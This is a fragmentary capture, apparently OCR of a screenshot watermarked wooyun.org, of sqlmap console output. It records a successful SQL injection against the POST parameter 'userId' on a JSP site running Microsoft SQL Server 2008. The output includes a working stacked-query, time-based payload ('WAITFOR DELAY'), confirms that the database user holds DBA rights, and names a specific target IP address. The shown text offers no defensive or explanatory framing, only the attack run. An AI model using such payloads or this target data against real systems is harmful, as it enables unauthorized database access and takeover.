 sqlmap
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) r
equests:
---
Parameter: userId (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userId=admin';WAITFOR DELAY '0:0:30'--&password=admin
---
[00:07:40] [INFO] testing Microsoft SQL Server
[00:07:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[00:08:10] [INFO] confirming Microsoft SQL Server
[00:09:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[00:09:42] [INFO] testing if current user is DBA
current user is DBA:    True
[00:10:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\121.12.250.104'
[*] shutting down at 00:10:16
C:\Python27\sqlmap>_
www.wooyun.org